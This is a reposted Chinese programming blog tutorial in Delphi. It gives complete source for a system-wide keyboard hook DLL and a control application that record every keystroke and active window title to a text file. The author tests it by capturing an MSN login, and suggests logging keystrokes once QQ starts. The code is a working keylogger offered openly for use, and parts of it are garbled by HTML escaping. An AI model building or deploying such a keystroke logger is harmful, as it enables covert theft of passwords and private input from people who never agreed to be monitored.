<p><strong>二.键盘钩子的实际应用</strong></p>
<p><strong>     a)键盘钩子DLL源码</strong></p>
<pre class="brush: plain; title: ; notranslate" title="">
library KeyboardHook;

uses
SysUtils,
Windows,
Messages,
Classes;

{$R *.res}

var
hook: HHOOK; {钩子变量}
LastFocusWnd:Hwnd=0;
PrvChar:Char;
HookKey:String;

KeyList:Tstringlist;

const
KeyMask=$80000000;
{键盘钩子函数}
function KeyboardHookProc(iCode: Integer; wParam: WPARAM; lParam:LPARAM):LRESULT;stdcall;
var
ch:Char; //记录一个个按下的按键字符
vKey:integer; //表示按下了哪个键
FocusWnd:HWND; //当前活动窗口句柄
Title:array[0..255] of char; //窗口句柄的标题
str:array[0..12] of char; // 当8&amp;lt;=vkey&amp;lt;=46时，表示按下的键名，例如[退格]
PEvt:^EventMsg; //EventMsg的指针
iCapsLock,iNumLock,iShift:integer; //状态按键
bCapsLock,bNumLock,bShift:boolean; //是否按下状态按键
begin
if iCode begin
Result:=CallNextHookEx(hook,iCode,wParam,lParam);
Exit;
end;

if (iCode = HC_ACTION) then //设备动作
begin

PEvt := pointer(Dword(lparam)); //将lparam的指针传递给PEvt事件消息指针
FocusWnd:= GetActiveWindow; //获取活动窗体句柄
if (LastFocusWnd &amp;lt;&amp;gt; FocusWnd) then
begin
if (HookKey &amp;lt;&amp;gt; '') then
begin
KeyList.Add('键盘击打：'+HookKey);
HookKey:= '';
end;
GetWindowText(FocusWnd,Title,256);
LastFocusWnd:= FocusWnd;
KeyList.add(Format('激活窗口：%s',[Title]));
end;

if (PEvt.message = WM_KEYDOWN) then //如果事件消息为键下压操作
begin
vkey := LoByte(PEvt.paramL ); //取得16进制数最低位那个字节的内容
iShift:= GetKeyState(VK_SHIFT); //获取这三个键的状态
iCapsLock:= GetKeyState(VK_CAPITAL);
iNumLock:= GEtKeyState(VK_NUMLOCK);
bShift:= ((iShift and KeyMask) = KeyMask); //判断它们的状态
bCapsLock:=(iCapsLock = 1);
bNumLock:= (iNumLock = 1);
end;

if ((vKey &amp;gt;= 48) and (vKey &amp;lt;=57)) then // 0&amp;lt;=char(vkey)&amp;lt;=9 begin if (not bShift) then //如果没有按下Shift键 ch:= char (vkey) //数字字符 else begin case vkey of //否则为以下字符之一 48:ch:= ')'; 49:ch:= '!'; 50:ch:= '@'; 51:ch:= '#'; 52:ch:= '$'; 53:ch:= '%'; 54:ch:= '^'; 55:ch:= '&amp;amp;'; 56:ch:= '*'; 57:ch:= '('; end; //end case end; //end else HookKey:= HookKey + ch; end; //end if ((vKey &amp;gt;= 48) and (vKey &amp;lt;=57)) if ((vKey &amp;gt;=65) and (vKey &amp;lt;= 90)) then // 'A'&amp;lt;=char(vkey)&amp;lt;='Z' begin if (not bCapsLock) then //如果没有按下CapsLock键 begin if (bShift) then //按下了Shift键 ch:= char(vkey) //大写 else ch:= char(vkey + 32); //小写 end else //按下了CapsLock键 begin if (bShift) then //按下了Shift键 ch:= char(vkey + 32) //小写 else ch:= char(vkey); //大写 end; HookKey:= HookKey + ch; //将按键添加到按键字符串 end; if ((vkey &amp;gt;= 96) and (vkey &amp;lt;= 105)) then //小键盘的0-9 if bNumLock then HookKey:= HookKey + char(vkey - 96 + 48); ch:= 'n'; if ((vkey &amp;gt;= 105) and (vkey &amp;lt;=111)) then //+-*/ begin case vkey of 106:ch:= '*'; 107:ch:= '+'; 109:ch:= '-'; 111:ch:= '/'; else ch:= 'n'; end; end; if ((vkey &amp;gt;=186) and (vkey &amp;lt;= 222)) then //特殊符号
begin
if (not bShift) then //没有按下Shift键
begin
case vkey of
186:ch:= ';';
187:ch:= '=';
189:ch:= ',';
190:ch:= '.';
191:ch:= '/';
192:ch:= '''' ;
219:ch:= '[';
220:ch:= '\';
221:ch:= ']';
222:ch:=char(27);
else
ch:= 'n';
end; //end case
end
else
begin
case vkey of
186:ch:= ':';
187:ch:= '+';
189:ch:= '&amp;lt;'; 190:ch:= '&amp;gt;';
191:ch:= '?';
192:ch:= '~';
219:ch:= '{';
220:ch:= '|';
221:ch:= '}';
222:ch:= '&quot;';
else
ch:= 'n';
end; //end case
end; //end if else
end; //end if ((vkey &amp;gt;=186) and (vkey &amp;lt;= 222))
if ch &amp;lt;&amp;gt; 'n' then //剔除未规定字符
HookKey := HookKey + ch;
if ((vkey &amp;gt;= 8) and (vkey &amp;lt;=46)) then
begin
ch:= ' ';
case vkey of
8:str:= '[BACK]';
9:str:= '[TAB]';
13:str:= '[ENTER]';
32:str:= '[SPACE]';
35:str:= '[END]';
36:str:= '[HOME]';
37:str:= '[LF]';
38:str:= '[UF]';
39:str:= '[RF]';
40:str:= '[DF]';
45:str:= '[INSERT]';
46:str:= '[DELETE]';
else
ch:= 'n';
end;
if (ch &amp;lt;&amp;gt; 'n') then
begin
HookKey := HookKey + str;
end;
end;

// KeyList.Add('ABC');
end;//end iCode= HC_ACTION

result := CallNextHookEx(hook,iCode,wparam,lparam);
end;

{建立钩子}
function SetHook:Boolean;stdcall;
begin
if (hook = 0) then
begin
KeyList:=Tstringlist.Create;
hook := SetWindowsHookEx(WH_JOURNALRECORD,KeyboardHookProc,HInstance,0); //调用API HOOK
Result:=hook&amp;lt;&amp;gt;0
end
else
Result:=False;
end;

{释放钩子}
function DelHook:Boolean;stdcall;
begin
if (hook &amp;lt;&amp;gt; 0 ) then
begin
Result:=UnHookWindowsHookEx(hook); //卸载HOOK
hook:=0;
KeyList.Free;
end
else
Result:=False;
end;

procedure PrintHook;stdcall;
var
printStr:string;
txtFile:TextFile;
fileName:string;
begin
if KeyList &amp;lt;&amp;gt; nil then
begin
printStr:=keyList.Text;
KeyList.Text:='';
//将键盘输入内容进行打印
fileName:='E:\SourceCode\DelphiWorkspace\Demo\键盘Hook2\keyboardRecord.txt';

AssignFile(txtFile,fileName);
if not FileExists(fileName) then
begin
Rewrite(txtFile);
end
else
begin
Append(txtFile);
end;

Writeln(txtFile,printStr);
Closefile(txtFile);

end;
end;

{按DLL的要求输出函数}
exports
SetHook name 'SetHook',
DelHook name 'DelHook',
PrintHook name 'PrintHook';

//SetHook,DelHook,PrintHook;{如果不需要改名,可以直接这样exports}
begin
end.
</pre>
<p><strong> b)应用程序源码</strong></p>
<pre class="brush: plain; title: ; notranslate" title="">
unit Main;

interface

uses
Windows, Messages, SysUtils, Variants, Classes, Graphics, Controls, Forms,
Dialogs, StdCtrls;

type
TFrmMain = class(TForm)
Button1: TButton;
Button2: TButton;
Button3: TButton;
Memo1: TMemo;
procedure Button1Click(Sender: TObject);
procedure Button2Click(Sender: TObject);
procedure Button3Click(Sender: TObject);
procedure FormCreate(Sender: TObject);
procedure FormClose(Sender: TObject; var Action: TCloseAction);
private
{ Private declarations }
isHookInstalled:Boolean;
public
{ Public declarations }
end;

{DLL 中的函数声明}
function SetHook: Boolean; stdcall;
function DelHook: Boolean; stdcall;
procedure PrintHook;stdcall;

var
FrmMain: TFrmMain;

implementation

{$R *.dfm}
{DLL 中的函数实现, 也就是说明来自那里, 原来叫什么名}
function SetHook; external 'KeyboardHook.dll' name 'SetHook';
function DelHook; external 'KeyboardHook.dll' name 'DelHook';
procedure PrintHook; external 'KeyboardHook.dll' name 'PrintHook';

procedure TFrmMain.Button1Click(Sender: TObject);
begin
Self.Button1.Enabled:=False;
Self.Button2.Enabled:=True;
Self.Button3.Enabled:=True;

if SetHook then
begin
isHookInstalled:=True;
Self.Memo1.Lines.Add('键盘钩子已安装。。。');
end;
end;

procedure TFrmMain.Button2Click(Sender: TObject);
begin
PrintHook;
Self.Memo1.Lines.Add('已打印');
end;

procedure TFrmMain.Button3Click(Sender: TObject);
begin
if DelHook then
begin
isHookInstalled:=False;
Self.Memo1.Lines.Add('键盘钩子已撤销！！！');
Self.Memo1.Lines.Add(' ');
end;

Self.Button1.Enabled:=True;
Self.Button2.Enabled:=False;
Self.Button3.Enabled:=False;
end;

procedure TFrmMain.FormCreate(Sender: TObject);
begin
Self.Button1.Enabled:=True;
Self.Button2.Enabled:=False;
Self.Button3.Enabled:=False;
isHookInstalled:=False;

Self.Memo1.Color:=clBlack;
Self.Memo1.Font.Color:=clGreen;
end;

procedure TFrmMain.FormClose(Sender: TObject; var Action: TCloseAction);
begin
if isHookInstalled then
DelHook;
end;

end.
</pre>
<p><strong>  c)运行结果</strong></p>
<p><strong>        1)程序启动，安装键盘钩子</strong></p>
<p><img decoding="async" src="[data-uri]" alt="" /></p>
<p><strong>        2)通过登录MSN进行测试</strong></p>
<p><img decoding="async" src="[data-uri]" alt="" /></p>
<p><strong>        3)打印所有键盘操作至txt</strong></p>
<p><img decoding="async" src="[data-uri]" alt="" /></p>
<p><strong>三.其他</strong></p>
<p><strong>  1.QQ登录窗口防键盘钩子的详细分析<br />
</strong>    <a title="参考网页" href="http://wenku.baidu.com/view/05ecf86727d3240c8447ef9e.html">http://wenku.baidu.com/view/05ecf86727d3240c8447ef9e.html</a><br />
<a title="参考网页" href="http://www.sadlycodes.com/?p=745">http://www.sadlycodes.com/?p=745</a><strong></p>
<p>2.低级鼠标键盘钩子<br />
</strong>    WH_KEYBOARD_LL<br />
WH_MOUSE_LL<br />
<a title="参考网页" href="http://hi.baidu.com/32881/blog/item/b410c702ec2e9c1c4afb5111.html">http://hi.baidu.com/32881/blog/item/b410c702ec2e9c1c4afb5111.html</a></p>
<p><strong>3.几个小工具</strong><br />
a)QQ启动后，记录下部分键盘操作<br />
b)指定时间范围内个人电脑被恶意启动，记录下部分屏幕操作，并通过摄像头进行拍照</p>
		</article>
						            <div class="post-actions">
            	<a href="javascript:;" etap="like" class="post-like action action-like" data-pid="17339"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a>            	<a href="javascript:;" class="action action-rewards" data-event="rewards"><i class="fa fa-jpy"></i> 打赏</a>            	            </div>
        				
					<div class="action-share"><div class="bdsharebuttonbox">
<span>分享到：</span>
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_more" data-cmd="more">更多</a> <span>(</span><a class="bds_count" data-cmd="count" title="累计分享0次">0</a><span>)</span>
</div>
<script>
window._bd_share_config = {
    common: {
		"bdText"     : "",
		"bdMini"     : "2",
		"bdMiniList" : false,
		"bdPic"      : "",
		"bdStyle"    : "0",
		"bdSize"     : "24"
    },
    share: [{
        bdCustomStyle: "http://www.mikel.cn/wp-content/themes/dux67/css/share.css"
    }]
}
with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement("script")).src="http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion="+~(-new Date()/36e5)];
</script></div>
		
		<div class="article-tags">标签：<a href="https://www.mikel.cn/tag/delphi" rel="tag">Delphi</a><a href="https://www.mikel.cn/tag/%e9%94%ae%e7%9b%98hook%e3%80%90delphi%e7%89%88%e3%80%91" rel="tag">键盘Hook【Delphi版】</a></div>
		
		
		            <nav class="article-nav">
                <span class="article-nav-prev">上一篇<br><a href="https://www.mikel.cn/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/delphi/%e8%bd%ac%e8%bd%bddelphi%e5%ba%94%e7%94%a8%e7%a8%8b%e5%ba%8f%e7%9a%84%e8%b0%83%e8%af%95%ef%bc%88%e4%b8%89%ef%bc%89%e7%9b%91%e8%a7%86%e5%8f%98%e9%87%8f-%e7%93%a2%e8%99%abmonster-%e5%8d%9a.html" rel="prev">[转载]Delphi应用程序的调试（三）监视变量 - 瓢虫Monster - 博客园</a></span>
                <span class="article-nav-next">下一篇<br><a href="https://www.mikel.cn/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/c/%e8%bd%ac%e8%bd%bdvc%e6%b6%88%e6%81%af%e9%92%a9%e5%ad%90%e7%bc%96%e7%a8%8b-%e6%99%ba%e9%94%8b%e4%ba%92%e8%81%94%e5%ae%98%e6%96%b9%e6%8a%80%e6%9c%af%e5%8d%9a%e5%ae%a2-%e5%8d%9a%e5%ae%a2.html" rel="next">[转载]VC++消息钩子编程 - 智锋互联官方技术博客 - 博客频道 - CSDN.NET</a></span>
            </nav>
        
		<div class="orbui orbui-post orbui-post-02"><!-- 广告位：横幅 -->
<a href="https://act.walk-live.com/acts/invite?inviteid=hkXrmnvL" target="_blank"><img src="/wp-content/uploads/2016/04/820x90.png"></a></div>		<div class="relates"><div class="title"><h3>相关推荐</h3></div><ul><li><a href="https://www.mikel.cn/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/delphi/dbgrideh-footer%e7%9a%84%e8%ae%be%e7%bd%ae%e5%92%8c%e4%bd%bf%e7%94%a8-csdn%e5%8d%9a%e5%ae%a2.html">DBGridEh Footer的设置和使用 - CSDN博客</a></li><li><a href="https://www.mikel.cn/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/delphi/%e5%bd%bb%e5%ba%95%e8%a7%a3%e5%86%b3delphi%e7%9a%84dbgrid%e6%8e%a7%e4%bb%b6%e9%bc%a0%e6%a0%87%e6%bb%9a%e8%bd%ae%e9%97%ae%e9%a2%98%e8%bd%ac-neights-%e5%8d%9a%e5%ae%a2%e5%9b%ad.html">彻底解决Delphi的DBGrid控件鼠标滚轮问题(转) - neights - 博客园</a></li><li><a href="https://www.mikel.cn/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/delphi/delphi-7%e7%9a%ae%e8%82%a4%e6%8e%a7%e4%bb%b6vclskin-5-60%e7%9a%84%e4%bd%bf%e7%94%a8-csdn%e5%8d%9a%e5%ae%a2.html">Delphi 7皮肤控件VCLSkin 5.60的使用 - CSDN博客</a></li><li><a href="https://www.mikel.cn/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/delphi/win7-64bit%e7%b3%bb%e7%bb%9f%e4%b8%8b%e5%ae%89%e8%a3%85mysql%e7%9a%84odbc%e9%a9%b1%e5%8a%a8-agoly-%e5%8d%9a%e5%ae%a2%e5%9b%ad.html">Win7-64bit系统下安装mysql的ODBC驱动 - Agoly - 博客园</a></li><li><a href="https://www.mikel.cn/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/delphi/delphi%e5%9c%a8%e8%b0%83%e8%af%95%e7%9a%84%e6%97%b6%e5%80%99%e6%9f%a5%e7%9c%8b%e5%8f%98%e9%87%8f%e7%9a%84%e5%80%bc.html">Delphi在调试的时候查看变量的值</a></li><li><a href="https://www.mikel.cn/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/delphi/%e4%bd%bf%e7%94%a8delphiintraweb%e8%bf%9b%e8%a1%8c%e5%be%ae%e4%bf%a1%e5%bc%80%e5%8f%915-%e5%87%86%e5%a4%87%e5%ae%9e%e7%8e%b0%e5%be%ae%e4%bf%a1api%ef%bc%8c%e5%85%88%e4%bb%8e%e8%8e%b7%e5%8f%96a.html">使用delphi+intraweb进行微信开发5—准备实现微信API，先从获取AccessToken开始 - Delphi力量 - 博客园</a></li><li><a href="https://www.mikel.cn/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/delphi/%e8%bd%ac%e8%bd%bddelphi%e4%b9%8b%e7%b2%be%e7%a1%ae%e6%89%be%e5%9b%be-devlyn-%e5%8d%9a%e5%ae%a2%e5%9b%ad.html">[转载]delphi之精确找图 - devlyn - 博客园</a></li><li><a href="https://www.mikel.cn/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/delphi/%e4%bb%8e%e7%bd%91%e4%b8%8a%e6%89%be%e6%9d%a5%e7%9a%84delphi%e5%b1%8f%e5%b9%95%e6%89%be%e5%9b%be%e5%8d%95%e5%85%83.html">从网上找来的Delphi屏幕找图单元</a></li></ul></div>		<div class="orbui orbui-post orbui-post-03"><!-- 广告位：横幅 -->
<a href="https://act.walk-live.com/acts/invite?inviteid=hkXrmnvL" target="_blank"><img src="/wp-content/uploads/2016/04/820x90.png"></a></div>			</div>
	</div>
	<div class="sidebar">
<div class="widget widget_ui_tags"><h3>热门标签</h3><div class="items"><a href="https://www.mikel.cn/tag/c">C# (824)</a><a href="https://www.mikel.cn/tag/mvc">ASP.NET MVC (621)</a><a href="https://www.mikel.cn/tag/android">Android (588)</a><a href="https://www.mikel.cn/tag/asp-net">ASP.NET (448)</a><a href="https://www.mikel.cn/tag/%e6%95%b0%e6%8d%ae%e5%ba%93">数据库 (300)</a><a href="https://www.mikel.cn/tag/javascript">JavaScript (287)</a><a href="https://www.mikel.cn/tag/jquery">JQuery (221)</a><a href="https://www.mikel.cn/tag/php">PHP (210)</a><a href="https://www.mikel.cn/tag/sqlserver">SQLServer (197)</a><a href="https://www.mikel.cn/tag/%e7%a8%8b%e5%ba%8f%e5%bc%80%e5%8f%91">程序开发 (156)</a><a href="https://www.mikel.cn/tag/%e6%9e%b6%e6%9e%84%e8%ae%be%e8%ae%a1">架构设计 (156)</a><a href="https://www.mikel.cn/tag/%e6%ba%90%e4%bb%b7%e5%80%bc">源价值 (155)</a><a href="https://www.mikel.cn/tag/sql">SQL (128)</a><a href="https://www.mikel.cn/tag/java">Java (116)</a><a href="https://www.mikel.cn/tag/easyui">EasyUi (85)</a><a href="https://www.mikel.cn/tag/%e6%95%99%e7%a8%8b">教程 (76)</a><a href="https://www.mikel.cn/tag/%e7%bd%91%e7%ab%99">网站 (67)</a><a href="https://www.mikel.cn/tag/debug">Debug (63)</a><a href="https://www.mikel.cn/tag/%e4%ba%92%e8%81%94%e7%bd%91">互联网 (63)</a><a href="https://www.mikel.cn/tag/%e4%ba%ba%e5%b7%a5%e6%99%ba%e8%83%bd">人工智能 (63)</a><a href="https://www.mikel.cn/tag/mysql">MySQL (61)</a><a href="https://www.mikel.cn/tag/flash">Flash (56)</a><a href="https://www.mikel.cn/tag/%e6%90%9c%e7%b4%a2%e4%bc%98%e5%8c%96">搜索优化 (54)</a><a href="https://www.mikel.cn/tag/%e5%88%9b%e6%84%8f">创意 (53)</a><a href="https://www.mikel.cn/tag/seo">SEO (51)</a><a href="https://www.mikel.cn/tag/asp-net-mvc3">ASP.NET MVC3 (51)</a><a href="https://www.mikel.cn/tag/%e7%94%b5%e5%ad%90%e5%95%86%e5%8a%a1">电子商务 (50)</a><a href="https://www.mikel.cn/tag/%e5%bb%ba%e7%ab%99%e7%bb%8f%e9%aa%8c">建站经验 (49)</a><a href="https://www.mikel.cn/tag/%e5%ae%9e%e4%be%8b%e4%bb%a3%e7%a0%81">实例代码 (49)</a><a href="https://www.mikel.cn/tag/%e6%ba%90%e7%a0%81%e4%b8%8b%e8%bd%bd">源码下载 (47)</a></div></div><div class="widget widget_categories"><h3>分类</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0">开发笔记</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://www.mikel.cn/category/download-2">源码下载</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.mikel.cn/category/%e7%bd%91%e7%ab%99%e5%ba%94%e7%94%a8">网站运营</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.mikel.cn/category/%e5%9b%be%e4%b9%a6%e4%b8%8b%e8%bd%bd">图书下载</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.mikel.cn/category/%e5%88%9b%e6%84%8f%e5%ba%94%e7%94%a8">创意应用</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.mikel.cn/category/%e5%8a%a8%e7%94%bb%e8%a7%86%e9%a2%91">动画视频</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.mikel.cn/category/%e7%90%90%e4%ba%8b%e6%9d%82%e8%ae%b0">琐事杂记</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/android">Android</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/java">Java</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/ios-%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0">iOS开发</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/mvc">ASP.NET MVC</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/asp-net">ASP.NET</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/c">C#</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/javascript">JavaScript</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/delphi">Delphi</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/flash-%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0">Flash</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/debug">Debug</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/%e6%95%b0%e6%8d%ae%e5%ba%93">数据库</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/framework-%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0">架构设计</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/%e9%a1%b9%e7%9b%ae%e7%ae%a1%e7%90%86">项目管理</a>
</li>
	<li class="cat-item cat-item-6887"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/ar">AR</a>
</li>
	<li class="cat-item cat-item-6958"><a href="https://www.mikel.cn/category/download-2/android-download-2">Android源码</a>
</li>
	<li class="cat-item cat-item-6961"><a href="https://www.mikel.cn/category/download-2/cyuanma">C#源码</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://www.mikel.cn/category/download-2/javayuanma">Java源码</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/php">PHP</a>
</li>
	<li class="cat-item cat-item-6960"><a href="https://www.mikel.cn/category/download-2/phpyuanma">PHP源码</a>
</li>
	<li class="cat-item cat-item-8111"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/python">Python</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.mikel.cn/category/%e7%bd%91%e7%ab%99%e5%ba%94%e7%94%a8/%e4%ba%92%e8%81%94%e7%bd%91">互联网</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.mikel.cn/category/%e5%88%9b%e6%84%8f%e5%ba%94%e7%94%a8/%e4%ba%a7%e5%93%81">产品</a>
</li>
	<li class="cat-item cat-item-7149"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/%e4%ba%ba%e5%b7%a5%e6%99%ba%e8%83%bd-%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0">人工智能</a>
</li>
	<li class="cat-item cat-item-7148"><a href="https://www.mikel.cn/category/%e4%ba%ba%e5%b7%a5%e6%99%ba%e8%83%bd">人工智能</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.mikel.cn/category/%e7%bd%91%e7%ab%99%e5%ba%94%e7%94%a8/%e5%bb%ba%e7%ab%99%e7%bb%8f%e9%aa%8c">建站经验</a>
</li>
	<li class="cat-item cat-item-8112"><a href="https://www.mikel.cn/category/%e5%bc%80%e5%8f%91%e7%ac%94%e8%ae%b0/weixin">微信小程序开发</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.mikel.cn/category/%e7%bd%91%e7%ab%99%e5%ba%94%e7%94%a8/%e6%90%9c%e7%b4%a2%e4%bc%98%e5%8c%96">搜索优化</a>
</li>
	<li class="cat-item cat-item-7158"><a href="https://www.mikel.cn/category/%e4%ba%ba%e5%b7%a5%e6%99%ba%e8%83%bd/%e6%9c%ba%e5%99%a8%e5%ad%a6%e4%b9%a0">机器学习</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.mikel.cn/category/%e5%88%9b%e6%84%8f%e5%ba%94%e7%94%a8/%e6%b8%b8%e6%88%8f">游戏</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.mikel.cn/category/%e7%bd%91%e7%ab%99%e5%ba%94%e7%94%a8/%e7%94%b5%e5%ad%90%e5%95%86%e5%8a%a1">电子商务</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.mikel.cn/category/%e5%88%9b%e6%84%8f%e5%ba%94%e7%94%a8/%e7%bd%91%e7%ab%99-%e5%88%9b%e6%84%8f%e5%ba%94%e7%94%a8">网站</a>
</li>
	<li class="cat-item cat-item-6963"><a href="https://www.mikel.cn/category/download-2/wangzhanmoban">网站模板</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.mikel.cn/category/%e7%bd%91%e7%ab%99%e5%ba%94%e7%94%a8/%e7%bd%91%e7%bb%9c%e8%90%a5%e9%94%80-%e7%bd%91%e7%ab%99%e5%ba%94%e7%94%a8">网络营销</a>
</li>
			</ul>

			</div><div class="widget widget_links"><h3>链接表</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.weikebao.com" target="_blank">威客宝</a></li>

	</ul>
</div>
<div class="widget widget_block">
<pre class="wp-block-code"><code>&lt;figure class="wp-block-image size-full">&lt;a href="https://act.walk-live.com/acts/invite/registration?inviteid=hkXrmnvL" target="_blank">&lt;img src="https://www.mikel.cn/wp-content/uploads/2024/11/wangxinyun.jpg">&lt;/a>&lt;/figure></code></pre>
</div></div></section>


<footer class="footer">
	<div class="container">
						<p>&copy; 2025 <a href="https://www.mikel.cn">Mikel</a> &nbsp; <a href="http://www.mikel.cn/sitemap.xml">网站地图</a>
备案号：<a href="http://beian.miit.gov.cn/" target="_blank">冀ICP备17031416号</a></p>
		<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9016a8050acdb99cecf892283a29946d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
	</div>
</footer>

	<div class="rewards-popover-mask" data-event="rewards-close"></div>
	<div class="rewards-popover">
		<h3>觉得文章有用就打赏一下文章作者</h3>
				<div class="rewards-popover-item">
			<h4>支付宝扫一扫打赏</h4>
			<img src="http://www.mikel.cn/wp-content/uploads/2020/12/支付宝.png">
		</div>
						<div class="rewards-popover-item">
			<h4>微信扫一扫打赏</h4>
			<img src="http://www.mikel.cn/wp-content/uploads/2020/12/微信.png">
		</div>
				<span class="rewards-popover-close" data-event="rewards-close"><i class="fa fa-close"></i></span>
	</div>


<script>
window.jsui={
	www: 'https://www.mikel.cn',
	uri: 'https://www.mikel.cn/wp-content/themes/dux67',
	ver: '6.7',
	roll: ["1","2"],
	ajaxpager: '5',
	url_rp: '',
	captcha: 0,
	captcha_appid: ''
};
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dux67\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shCore.js?ver=3.0.9b" id="syntaxhighlighter-core-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushAS3.js?ver=3.0.9b" id="syntaxhighlighter-brush-as3-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushBash.js?ver=3.0.9b" id="syntaxhighlighter-brush-bash-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushColdFusion.js?ver=3.0.9b" id="syntaxhighlighter-brush-coldfusion-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/third-party-brushes/shBrushClojure.js?ver=20090602" id="syntaxhighlighter-brush-clojure-js"></script>
<script type="text/javascript" src="https://www.mikel.cn/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushCpp.js?ver=3.0.9b" id="syntaxhighlighter-brush-cpp-js"></script>
